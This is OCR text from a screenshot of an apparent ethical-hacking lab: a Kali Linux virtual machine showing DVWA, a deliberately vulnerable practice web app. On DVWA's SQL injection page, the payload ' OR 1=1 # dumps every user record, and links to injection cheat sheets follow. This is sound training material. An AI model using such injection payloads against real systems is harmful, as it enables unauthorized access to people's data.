 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:45
Vulnerability: SQL Injectio
10.6.6.13/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
Right Ctrl